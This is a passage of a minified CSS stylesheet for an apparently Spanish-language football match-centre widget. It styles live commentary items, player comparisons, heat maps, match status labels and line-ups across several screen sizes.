.boxStuff{width:70px;height:70px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-goal .boxDescription .secondPlayer .boxStuff svg{width:70px;height:70px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-goal .boxDescription .secondPlayer .boxData .square{width:20px;height:20px;font-size:10px;line-height:12px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-goal .boxDescription .secondPlayer .boxData svg{height:20px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-goal .boxDescription .secondPlayer .boxData .text.name,div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-goal .boxDescription .secondPlayer .boxData .position{font-size:13px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-twitter .boxInfo{border-left-color:#00acee}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-twitter .boxInfo .boxIcons .boxElements .iconIncidence div svg{fill:#00acee}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-twitter .boxInfo .boxDescription .data{border:1px solid #ccc;border-radius:5px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-twitter .boxInfo .boxDescription .data .profileText{padding-left:66px;line-height:16px;color:#f1f2ec}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryContent .commentaryItem.incType-twitter .boxInfo .boxDescription .profilePicture{display:block;float:left}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1{background:#fff;height:65px;margin-bottom:10px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .text{margin-top:auto;margin-left:auto;margin-right:auto;letter-spacing:initial}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons{background:#fff;padding:9px 0}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons .sevenColumns{text-align:center;display:flex}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons .sevenColumns button{background-image:none;margin-top:10px;width:36px;height:36px;border-radius:36px;text-align:center;position:relative;margin:7px auto;text-align:center;background-color:#eee;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#d9d9d9), color-stop(50%, #f7f7f7), to(#cccccc));background-image:-webkit-linear-gradient(-45deg, #d9d9d9 0%, #f7f7f7 50%, #cccccc 80%);background-image:-moz-linear-gradient(-45deg, #d9d9d9 0%, #f7f7f7 50%, #cccccc 80%);background-image:-o-linear-gradient(-45deg, #d9d9d9 0%, #f7f7f7 50%, #cccccc 80%);background-image:linear-gradient(-45deg, #d9d9d9 0%, #f7f7f7 50%, #cccccc 80%);background-repeat:no-repeat}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons .sevenColumns button div{width:30px;height:30px;border-radius:30px;background:#fff;margin:0 auto}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons .sevenColumns button div svg{max-height:20px;max-width:20px;margin:5px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons .sevenColumns button:hover,div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons .sevenColumns button.active,div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons .sevenColumns button:focus{background-color:#eee;background-image:-moz-linear-gradient(top, #e6e6e6, #fafafa);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#e6e6e6), to(#fafafa));background-image:-webkit-linear-gradient(top, #e6e6e6, #fafafa);background-image:-o-linear-gradient(top, #e6e6e6, #fafafa);background-image:linear-gradient(to bottom, #e6e6e6, #fafafa);background-repeat:repeat-x;background-repeat:repeat-x !important;width:46px;height:46px;border-radius:46px;outline:0;margin:0 auto}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons .sevenColumns button:hover div,div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons .sevenColumns button.active div,div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons .sevenColumns button:focus div{width:40px;height:40px;background-color:#f5f5f5;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), color-stop(20%, #FFFFFF), to(#cccccc));background-image:-webkit-linear-gradient(#FFFFFF, #FFFFFF 20%, #cccccc);background-image:-moz-linear-gradient(top, #FFFFFF, #FFFFFF 20%, #cccccc);background-image:-o-linear-gradient(#FFFFFF, #FFFFFF 20%, #cccccc);background-image:linear-gradient(#FFFFFF, #FFFFFF 20%, #cccccc);background-repeat:no-repeat;background-repeat:no-repeat}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons .sevenColumns button:hover a,div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons .sevenColumns button.active a,div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons .sevenColumns button:focus a{width:34px;height:34px;border-radius:34px;background:#fff;display:block;position:absolute;top:6px;left:6px}div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons .sevenColumns button:hover svg,div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons .sevenColumns button.active svg,div[class*=dfMc-] .commentary .commentaryView-1 .boxCommentary .commentaryFilterView-1 .menuFilter .menuButtons .sevenColumns button:focus svg{z-index:99999;position:absolute;top:8px;left:8px}div[class*=dfMc-] .commentary .commentaryView-1.maxSize-479 .boxPlayers .secondPlayer{margin-top:20px}div[class*=dfMc-] .commentary .commentaryView-1.maxSize-479 .boxCommentary .commentaryContent .boxInfo .boxDescription{padding-left:25px}div[class*=dfMc-] .commentary .commentaryView-1.maxSize-479 .boxCommentary .commentaryContent .boxInfo .boxDescription .data{margin-top:10px}div[class*=dfMc-] .commentary .commentaryView-1.maxSize-479 .boxCommentary .commentaryContent .commentaryItem .boxTime .dataSmall .text.number{font-size:17px;background:transparent;transform:translate(-10px, -35px)}div[class*=dfMc-] .commentary .commentaryView-1.maxSize-479 .boxCommentary .commentaryFilter{width:100%}div[class*=dfMc-] .commentary .commentaryView-1.maxSize-479 .boxCommentary .commentaryFilter .menuFilter .menuButtons .sevenColumns{grid-template-columns:repeat(5, auto)}div[class*=dfMc-] .commentary .boxImgOfVideo{text-align:center;position:relative}div[class*=dfMc-] .commentary .boxImgOfVideo img{margin:10px auto;cursor:pointer;width:95%}div[class*=dfMc-] .commentary .media{display:block !important}div[class*=dfMc-] .comparisons select{background:url(../images/arrow_select.png) no-repeat scroll right center #005fa0;color:#fff;font-size:10px;text-indent:.01px;text-overflow:"";border-bottom:3px solid #00223a;width:75%;-moz-appearance:none;-webkit-appearance:none;appearance:none;height:20px;line-height:13px;padding-left:10px;padding-top:2px;padding-right:45px;font-family:"Trebuchet MS",sans-serif;cursor:pointer}div[class*=dfMc-] .comparisons .boxStuff{margin:10px auto}div[class*=dfMc-] .comparisons.maxSize-991 .boxWrapper .boxContent.boxShots .col-lg-7.col-md-12.col-sm-12.col-12{margin-top:60px}div[class*=dfMc-] .comparisons.maxSize-991 .boxWrapper .boxContent.boxShots .home{display:block !important}div[class*=dfMc-] .comparisons.maxSize-991 .boxWrapper .boxContent.boxShots .away{display:block !important}div[class*=dfMc-] .comparisons.maxSize-767 .boxWrapper .boxContent{padding:0px}div[class*=dfMc-] .comparisons.maxSize-767 .boxWrapper .boxContent.boxShots .col-lg-7.col-md-12.col-sm-12.col-12{padding-right:0px;padding-left:0px}div[class*=dfMc-] .comparisons.maxSize-479 .boxWrapper .boxContent{padding:0 15px 45px}div[class*=dfMc-] .comparisons.maxSize-479 .boxComparing .text.number.mc-comparing-num1{font-size:13px !important}div[class*=dfMc-] .comparisons.maxSize-479 .boxComparing .text.number.mc-comparing-num2{font-size:13px !important}div[class*=dfMc-] .comparisons.maxSize-479 .boxComparing .bar{width:70% !important}div[class*=dfMc-] .comparisons.maxSize-479 .setBox{width:50%}div[class*=dfMc-] .comparisons.maxSize-479 .setBox .GC_title{font-size:11px}div[class*=dfMc-] .comparisons.maxSize-479 #players div.row.flex-nowrap.m-0{display:block !important;margin-bottom:10px !important}div[class*=dfMc-] .comparisons.maxSize-479 select{width:95%}div[class*=dfMc-] .coordinates .point-home .m-color{background:#000}div[class*=dfMc-] .coordinates.maxSize-479 .nav.second-level{background:#f1f2ec !important}div[class*=dfMc-] .coordinates.maxSize-479 .nav.second-level a{color:#000 !important}div[class*=dfMc-] .coordinates.maxSize-479 .nav.second-level .dropdown-submenu.active a{color:#fff !important}div[class*=dfMc-] .coordinates.maxSize-479 .nav.second-level li.active{background:#005fa0 !important;color:#fff !important}div[class*=dfMc-] .coordinates.maxSize-479 .nav.second-level .subnav li.active a{color:#fff !important}div[class*=dfMc-] .extraData .boxWrapper .boxContent{background:#fff}div[class*=dfMc-] .extraData .boxWrapper .boxContent .block{min-height:45px}div[class*=dfMc-] .extraData .boxWrapper .boxContent .block:after{content:"";height:60%;left:-7px;position:absolute;top:20%;z-index:2;border-left:1px solid #b3b3b3}div[class*=dfMc-] .extraData .boxWrapper .boxContent .block .icons{background-image:url("../images/icons_sheet.png");margin-top:-5px !important;width:34px;height:26px;display:block;float:left;white-space:nowrap;word-break:normal}div[class*=dfMc-] .extraData .boxWrapper .boxContent .block .icons.iField{background-position:-836px -70px}div[class*=dfMc-] .extraData .boxWrapper .boxContent .block .icons.iCity{background-position:-882px -72px}div[class*=dfMc-] .extraData .boxWrapper .boxContent .block .icons.iWhistle{background-position:-764px -70px}div[class*=dfMc-] .extraData .boxWrapper .boxContent .block .icons.iNationality{background-position:-718px -70px}div[class*=dfMc-] .extraData .boxWrapper .boxContent .block:first-child:after{border-left:0}div[class*=dfMc-] .extraData .boxWrapper .boxContent .block .text{font-size:10px;float:left;color:#f1f2ec}div[class*=dfMc-] .extraData .boxWrapper .boxContent .block .text.name{font-family:"Trebuchet MS",sans-serif}div[class*=dfMc-] .gamecast .scorerComparison .setBox{flex:100%;max-width:100%}div[class*=dfMc-] .gamecast .comparisons #players .boxElements{width:100%;max-width:100%;padding:0;margin:0 auto}div[class*=dfMc-] .gamecast .cardsContent{padding:0}div[class*=dfMc-] .gamecast .cardsContent .boxCards{padding:0}div[class*=dfMc-] .gamecast .playerComparison .boxShots .boxArc.right{margin-left:-41px !important}div[class*=dfMc-] .gamecast .coordinates .bg-default{background:transparent !important}div[class*=dfMc-] .gamecast .timeLine{padding-top:5px !important}div[class*=dfMc-] .gamecast .trend .text.number{margin-top:28px !important}div[class*=dfMc-] .gamecast .subnav::after{margin-top:-10px !important}div[class*=dfMc-] .gamecast .navbar-nav.first-level a{padding:5px !important}div[class*=dfMc-] .gamecast .coordinates .fieldGame{margin-top:100px !important}div[class*=dfMc-] .gamecast .passes .field3d img{width:100% !important}div[class*=dfMc-] .gamecast .passes .leyend .boxContent{text-align:center !important}div[class*=dfMc-] .gamecast .mc-matchStages{padding-top:0 !important}div[class*=dfMc-] .gamecast .manOfTheMatch .boxWinner div:first-child .clearfix{padding:0px !important}div[class*=dfMc-] .gamecast .manOfTheMatch .boxWinner div:first-child .clearfix .boxElements{padding:0px !important}div[class*=dfMc-] .gamecast.maxSize-479 .elementCtn .navbar-nav.first-level{border-radius:0 !important}div[class*=dfMc-] .gamecast.maxSize-479 .elementCtn .navbar-nav.first-level li a{border-bottom:1px solid #fff;margin:0 !important;padding:0px 0px 0px 20px !important;display:block;border-radius:0 !important}div[class*=dfMc-] .gamecast.maxSize-479 .coordinates .fieldGame{margin-top:0px !important}div[class*=dfMc-] .gamecast.maxSize-479 .menu-coord{padding-top:7px}div[class*=dfMc-] .gamecast.maxSize-479 .playerTab .boxComparingPlayer .boxStuff,div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .boxComparingPlayer .boxStuff,div[class*=dfMc-] .gamecast.maxSize-479 .lineUpFullBlock .boxComparingPlayer .boxStuff{height:80px !important;width:80px !important}div[class*=dfMc-] .gamecast.maxSize-479 .playerTab .boxComparingPlayer .boxStuff svg,div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .boxComparingPlayer .boxStuff svg,div[class*=dfMc-] .gamecast.maxSize-479 .lineUpFullBlock .boxComparingPlayer .boxStuff svg{height:120px !important;width:130px !important}div[class*=dfMc-] .gamecast.maxSize-479 .playerTab .boxComparingPlayer .boxElements.col-12.col-sm-2.float-left,div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .boxComparingPlayer .boxElements.col-12.col-sm-2.float-left,div[class*=dfMc-] .gamecast.maxSize-479 .lineUpFullBlock .boxComparingPlayer .boxElements.col-12.col-sm-2.float-left{margin-left:0 !important;margin-top:0 !important}div[class*=dfMc-] .gamecast.maxSize-479 .playerTab .boxComparingPlayer .boxData.col-12.col-sm-6.float-left.pl-0.pr-0.text-center.text-sm-left,div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .boxComparingPlayer .boxData.col-12.col-sm-6.float-left.pl-0.pr-0.text-center.text-sm-left,div[class*=dfMc-] .gamecast.maxSize-479 .lineUpFullBlock .boxComparingPlayer .boxData.col-12.col-sm-6.float-left.pl-0.pr-0.text-center.text-sm-left{margin-top:5px !important}div[class*=dfMc-] .gamecast.maxSize-479 .playerTab .boxComparingPlayer .btn,div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .boxComparingPlayer .btn,div[class*=dfMc-] .gamecast.maxSize-479 .lineUpFullBlock .boxComparingPlayer .btn{position:relative !important}div[class*=dfMc-] .gamecast.maxSize-479 .playerTab .comparingPlayers .subHeader span,div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .comparingPlayers .subHeader span,div[class*=dfMc-] .gamecast.maxSize-479 .lineUpFullBlock .comparingPlayers .subHeader span{margin-left:0 !important;padding-left:0 !important}div[class*=dfMc-] .gamecast.maxSize-479 .playerTab .comparingPlayers .subHeader .closeModule,div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .comparingPlayers .subHeader .closeModule,div[class*=dfMc-] .gamecast.maxSize-479 .lineUpFullBlock .comparingPlayers .subHeader .closeModule{padding:3px}div[class*=dfMc-] .gamecast.maxSize-479 .playerTab .comparingPlayers .subHeader .closeModule .close,div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .comparingPlayers .subHeader .closeModule .close,div[class*=dfMc-] .gamecast.maxSize-479 .lineUpFullBlock .comparingPlayers .subHeader .closeModule .close{font-size:30px !important}div[class*=dfMc-] .gamecast.maxSize-479 .playerTab .comparingPlayers .boxElements,div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .comparingPlayers .boxElements,div[class*=dfMc-] .gamecast.maxSize-479 .lineUpFullBlock .comparingPlayers .boxElements{margin-top:5px !important;padding-left:0}div[class*=dfMc-] .gamecast.maxSize-479 .playerTab .comparingPlayers .boxElements .flag,div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .comparingPlayers .boxElements .flag,div[class*=dfMc-] .gamecast.maxSize-479 .lineUpFullBlock .comparingPlayers .boxElements .flag{margin:0}div[class*=dfMc-] .gamecast.maxSize-479 .playerTab .comparingPlayers .boxData,div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .comparingPlayers .boxData,div[class*=dfMc-] .gamecast.maxSize-479 .lineUpFullBlock .comparingPlayers .boxData{margin-top:5px !important}div[class*=dfMc-] .gamecast.maxSize-479 .playerTab .comparingPlayers .secondPlayer .boxElements,div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .comparingPlayers .secondPlayer .boxElements,div[class*=dfMc-] .gamecast.maxSize-479 .lineUpFullBlock .comparingPlayers .secondPlayer .boxElements{padding-right:0}div[class*=dfMc-] .gamecast.maxSize-479 .playerTab .comparingPlayers .secondPlayer .boxElements .flag,div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .comparingPlayers .secondPlayer .boxElements .flag,div[class*=dfMc-] .gamecast.maxSize-479 .lineUpFullBlock .comparingPlayers .secondPlayer .boxElements .flag{float:right}div[class*=dfMc-] .gamecast.maxSize-479 .playerTab .comparingPlayers .secondPlayer .boxStuff,div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .comparingPlayers .secondPlayer .boxStuff,div[class*=dfMc-] .gamecast.maxSize-479 .lineUpFullBlock .comparingPlayers .secondPlayer .boxStuff{margin-right:0px !important}div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .boxMiddle{padding:0 !important}div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .boxMiddle .boxElements div{width:35px !important;height:35px !important;font-size:20px !important;line-height:35px !important;padding:0 !important}div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .secondPlayer .boxStuff{margin-right:0}div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .secondPlayer .boxElements{margin-top:0 !important}div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .secondPlayer .boxElements .flag{margin:0 !important;float:right}div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .secondPlayer .boxData{margin-top:0 !important;padding:5px}div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .secondPlayer .boxData .btn{font-size:10px}div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .firstPlayer .boxStuff{margin-left:0 !important}div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .firstPlayer .boxElements .flag{margin:0 !important}div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .firstPlayer .boxData{margin-top:0 !important;padding:5px}div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .firstPlayer .boxData .btn{font-size:10px}div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .boxShots .boxArc.right{margin-left:0px !important}div[class*=dfMc-] .gamecast.maxSize-479 .playerComparison .closeModule .close{font-size:30px}div[class*=dfMc-] .gamecast .maxSize-767 .boxComparingPlayer .boxMiddle .boxElements div{width:50px;height:50px;font-size:30px;line-height:50px}div[class*=dfMc-] .gamecast .maxSize-767 .boxComparingPlayer .boxStuff{margin:10px auto;height:130px !important;width:130px !important}div[class*=dfMc-] .gamecast .maxSize-767 .boxComparingPlayer .boxStuff svg{width:180px !important;height:180px !important}div[class*=dfMc-] .gamecast .maxSize-767 .boxComparingPlayer .boxMiddle{padding:68px 0 0}div[class*=dfMc-] .gamecast .maxSize-767 .boxComparingPlayer .secondPlayer .boxStuff{margin-right:56px}div[class*=dfMc-] .gamecast .statsHighlightsTeams .boxContent{padding:1rem !important}div[class*=dfMc-] .gamecast .statsHighlightsTeams .boxElements.col-lg-2.col-md-2.col-sm-2.col-3{padding:0 !important}div[class*=dfMc-] .gamecast .statsHighlightsTeams .boxTotalStats .canvasSet canvas{height:71% !important}div[class*=dfMc-] .gamecast .statsHighlightsTeams .boxTotalStats .canvasSet .text{top:49px !important}div[class*=dfMc-] .gamecast .statsHighlightsTeams .firstColumn,div[class*=dfMc-] .gamecast .statsHighlightsTeams .secondColumn{padding-left:0px !important;padding-right:0px !important}div[class*=dfMc-] .gamecast .statsHighlightsTeams .share ul li:first-child,div[class*=dfMc-] .gamecast .manOfTheMatch .share ul li:first-child{padding:0px !important;padding-right:30px !important}div[class*=dfMc-] .gamecast .statsHighlightsTeams .share ul li:last-child,div[class*=dfMc-] .gamecast .manOfTheMatch .share ul li:last-child{padding:0px !important;padding-left:30px !important}div[class*=dfMc-] .gamecast .nextMatches div div.row div.col-12{flex:100% !important;max-width:100% !important}div[class*=dfMc-] .gamecast .nextMatches .mc-boxes{padding-right:0px !important;padding-left:0px !important}div[class*=dfMc-] .gamecast .playerTab .btn{width:auto !important}div[class*=dfMc-] .gamecast .playerTab .boxElements.col-12.col-sm-2.float-left{margin-left:32px !important;margin-top:-20px !important}div[class*=dfMc-] .gamecast .playerTab .boxData.col-12.col-sm-6.float-left.pl-0.pr-0.text-center.text-sm-left{margin-top:-20px !important}div[class*=dfMc-] .gamecast .playerTab .boxArc{margin-left:-31px !important}div[class*=dfMc-] .gamecast .minSize-991 .boxComparingPlayer .boxData{max-width:83% !important}div[class*=dfMc-] .gamecast .statsCenterPerTeam .subnav::after,div[class*=dfMc-] .gamecast .statsCenterPerPlayer .subnav::after{margin-top:-38px !important}div[class*=dfMc-] .gamecast .scoreBoard .main_header{display:none}div[class*=dfMc-] .heatMap .mc-moduleMenu{display:none}div[class*=dfMc-] .heatMap .fields .arrowHome,div[class*=dfMc-] .heatMap .fields .arrowAway{border-width:20px 0 20px 20px;margin:30% 0 0;width:0px;height:0px;border-style:solid;border-top-color:transparent;border-bottom-color:transparent}div[class*=dfMc-] .heatMap .fields .arrowHome.m-homeColor-blc:after{top:22px;left:-22px;transform:rotate(-135deg);border:15px solid #f1f2ec;box-shadow:-3px 3px 3px 0 rgba(241,242,236,.5)}div[class*=dfMc-] .heatMap .fields .arrowHome.m-homeColor-blc:after,div[class*=dfMc-] .heatMap .fields .arrowAway.m-awayColor-brc:after{content:"";position:absolute;width:0;height:0;box-sizing:border-box;border-color:transparent !important;transform-origin:0 0}div[class*=dfMc-] .heatMap .fields .arrowAway{border-width:20px 20px 20px 0;border-left-color:transparent}div[class*=dfMc-] .heatMap .fields .arrowAway.m-awayColor-brc:after{right:-52px;transform:rotate(45deg);top:-21px;border:15px solid #f1f2ec;box-shadow:-3px 3px 3px 0 rgba(241,242,236,.5)}div[class*=dfMc-] .heatMap .fields .barHeatMap ul li{width:30px;height:12px;float:none;display:inline-block}div[class*=dfMc-] .heatMap .fields svg{left:0;right:0;width:80%;height:100%;top:-4%;opacity:.7}div[class*=dfMc-] .heatMap .hide-show.nav.navbar-nav.second-level.dropdown-menu{display:none}div[class*=dfMc-] .maxSize-767.heatMap{margin:0 auto}div[class*=dfMc-] .maxSize-479 .fields .barHeatMap ul li{width:16px}div[class*=dfMc-] .maxSize-479 .fields .mc-heatMapBar{padding-left:6px !important;padding-right:6px !important}div[class*=dfMc-] .itemMaM .tag.secondary{background-color:#000;color:#fff;left:50%;z-index:999}div[class*=dfMc-] .itemMaM .item .contentItem .col{border-top:1px solid #fff}div[class*=dfMc-] .itemMaM .item .contentItem .col .date span{line-height:14px}div[class*=dfMc-] .itemMaM .item .contentItem .col .date.onTime{background:#005fa0;color:#fff}div[class*=dfMc-] .itemMaM .item .contentItem .col .date.start{background:#fff;color:#000}div[class*=dfMc-] .itemMaM .item .contentItem.hideDetailsButton .col .date{width:100%}div[class*=dfMc-] .itemMaM .item .contentItem.hideDetailsButton .col .details{display:none}div[class*=dfMc-] .itemMaM .item .contentItem .teams .shield{width:24px;height:24px}div[class*=dfMc-] .itemMaM .item .contentItem .teams .first .circle,div[class*=dfMc-] .itemMaM .item .contentItem .teams .second .circle{color:#000;background:#f1f2ec;height:18px;width:18px;line-height:18px;margin:-10px 0 0 0}div[class*=dfMc-] .itemMaM .item .contentItem .information{background:#e6e6e6}div[class*=dfMc-] .itemMaM .item .contentItem .information span{color:#000}div[class*=dfMc-] .itemMaM .item .contentItem .timeSetting{height:15px}div[class*=dfMc-] .itemMaM.itemStyles.rdsnItem .item .contentItem .col .date{width:100%;height:24px;background:#fff;color:#000;line-height:normal}div[class*=dfMc-] .itemMaM.itemStyles.rdsnItem .item .contentItem .col .details{height:22px}div[class*=dfMc-] .itemMaM.itemStyles.rdsnItem .item .contentItem.hideDetailsButton .col .date{width:100%}div[class*=dfMc-] .itemMaM.itemStyles.rdsnItem .item .contentItem.hideDetailsButton .col .details{display:none}div[class*=dfMc-] .itemMaM.itemStyles.rdsnItem .item .contentItem .teams .first .number,div[class*=dfMc-] .itemMaM.itemStyles.rdsnItem .item .contentItem .teams .second .number{color:#000;font-size:16px;background:#005fa0;line-height:30px;padding:0}div[class*=dfMc-] .itemMaM.itemStyles.rdsnItem .item .contentItem .teams .first .circle{right:2px}div[class*=dfMc-] .itemMaM.itemStyles.rdsnItem .item .contentItem .teams .object{z-index:1;color:#005fa0;line-height:normal;margin-top:9px;top:inherit;transform:translateX(-50%)}div[class*=dfMc-] .itemMaM.itemStyles.rdsnItem .item .contentItem .teams .object.secondary{display:none}div[class*=dfMc-] .itemMaM.itemStyles.rdsnItem .item .timeSetting.leftPosition{border-top:1px solid #e6e6e6;border-bottom:0}div[class*=dfMc-] .itemMaM.status-suspended .col .date,div[class*=dfMc-] .itemMaM.status-postponed .col .date{background:#e6e6e6;color:#000}div[class*=dfMc-] .itemMaM.status-suspended .col .date .iMam-time,div[class*=dfMc-] .itemMaM.status-suspended .col .date .iMam-aditionalTime,div[class*=dfMc-] .itemMaM.status-suspended .col .date .iMam-date,div[class*=dfMc-] .itemMaM.status-suspended .col .date .iMam-hour,div[class*=dfMc-] .itemMaM.status-postponed .col .date .iMam-time,div[class*=dfMc-] .itemMaM.status-postponed .col .date .iMam-aditionalTime,div[class*=dfMc-] .itemMaM.status-postponed .col .date .iMam-date,div[class*=dfMc-] .itemMaM.status-postponed .col .date .iMam-hour{display:none}div[class*=dfMc-] .itemMaM.status-penalties .col .date{background:#005fa0;color:#fff}div[class*=dfMc-] .itemMaM.status-penalties .col .date .iMam-time,div[class*=dfMc-] .itemMaM.status-penalties .col .date .iMam-aditionalTime,div[class*=dfMc-] .itemMaM.status-penalties .col .date .iMam-date,div[class*=dfMc-] .itemMaM.status-penalties .col .date .iMam-hour{display:none}div[class*=dfMc-] .itemMaM.status-playing .contentItem .col .date{background:#f1f2ec !important;color:#000 !important}div[class*=dfMc-] .itemMaM.status-playing .contentItem .col .date .iMam-date,div[class*=dfMc-] .itemMaM.status-playing .contentItem .col .date .iMam-hour{display:none}div[class*=dfMc-] .itemMaM.status-playing .contentItem .information{background:#f1f2ec;box-shadow:0 0 0 0}div[class*=dfMc-] .itemMaM.status-playing .contentItem .information span{color:#000}div[class*=dfMc-] .itemMaM.status-notStarted .item .contentItem .col .date .iMam-status,div[class*=dfMc-] .itemMaM.status-notStarted .item .contentItem .col .date .iMam-time,div[class*=dfMc-] .itemMaM.status-notStarted .item .contentItem .col .date .iMam-aditionalTime,div[class*=dfMc-] .itemMaM.status-posponed .item .contentItem .col .date .iMam-status,div[class*=dfMc-] .itemMaM.status-posponed .item .contentItem .col .date .iMam-time,div[class*=dfMc-] .itemMaM.status-posponed .item .contentItem .col .date .iMam-aditionalTime{display:none}div[class*=dfMc-] .itemMaM.status-notStarted .item .contentItem .teams .first .number,div[class*=dfMc-] .itemMaM.status-notStarted .item .contentItem .teams .first .circle,div[class*=dfMc-] .itemMaM.status-notStarted .item .contentItem .teams .second .number,div[class*=dfMc-] .itemMaM.status-notStarted .item .contentItem .teams .second .circle,div[class*=dfMc-] .itemMaM.status-posponed .item .contentItem .teams .first .number,div[class*=dfMc-] .itemMaM.status-posponed .item .contentItem .teams .first .circle,div[class*=dfMc-] .itemMaM.status-posponed .item .contentItem .teams .second .number,div[class*=dfMc-] .itemMaM.status-posponed .item .contentItem .teams .second .circle{display:none}div[class*=dfMc-] .itemMaM.status-notStarted .item .contentItem .teams .object,div[class*=dfMc-] .itemMaM.status-posponed .item .contentItem .teams .object{display:none}div[class*=dfMc-] .itemMaM.status-notStarted .item .contentItem .teams .object.secondary,div[class*=dfMc-] .itemMaM.status-posponed .item .contentItem .teams .object.secondary{display:inline-block !important}div[class*=dfMc-] .itemMaM.status-half .col .date .iMam-time,div[class*=dfMc-] .itemMaM.status-half .col .date .iMam-aditionalTime,div[class*=dfMc-] .itemMaM.status-half .col .date .iMam-date,div[class*=dfMc-] .itemMaM.status-half .col .date .iMam-hour{display:none}div[class*=dfMc-] .itemMaM.status-half .information{background:#f1f2ec !important;box-shadow:0 0 0 0}div[class*=dfMc-] .itemMaM.status-half .information span{color:#fff !important}div[class*=dfMc-] .itemMaM.status-finished .tag.secondary{background-color:#000;color:#fff}div[class*=dfMc-] .itemMaM.status-finished .tag.secondary.mc-deferredLabel{display:none}div[class*=dfMc-] .itemMaM.status-finished .col .date{background:#ccc;color:#000}div[class*=dfMc-] .itemMaM.status-finished .col .date .iMam-date,div[class*=dfMc-] .itemMaM.status-finished .col .date .iMam-hour,div[class*=dfMc-] .itemMaM.status-finished .col .date .iMam-time,div[class*=dfMc-] .itemMaM.status-finished .col .date .iMam-aditionalTime{display:none}div[class*=dfMc-] .leaders.maxSize-479 .nav.second-level{background:#f1f2ec !important}div[class*=dfMc-] .leaders.maxSize-479 .nav.second-level a{color:#000 !important}div[class*=dfMc-] .leaders.maxSize-479 .nav.second-level .dropdown-submenu.active a{color:#fff !important}div[class*=dfMc-] .leaders.maxSize-479 .nav.second-level li.active{background:#005fa0 !important;color:#fff !important}div[class*=dfMc-] .leaders.maxSize-479 .nav.second-level .subnav li.active a{color:#fff !important}div[class*=dfMc-] .leaders.maxSize-479 .boxWrapper .boxContent .home.display,div[class*=dfMc-] .leaders.maxSize-479 .boxWrapper .boxContent .away.display,div[class*=dfMc-] .leaders.maxSize-479 .boxWrapper .boxContent .text.number.display{display:none}div[class*=dfMc-] .lineUpField .msjDatos{left:49%;margin-left:-116px;line-height:40px}div[class*=dfMc-] .lineUpFull .lineUpFullBlock .listWrapper.awayList{right:0}div[class*=dfMc-] .lineUpFull .lineUpFullBlock .listWrapper 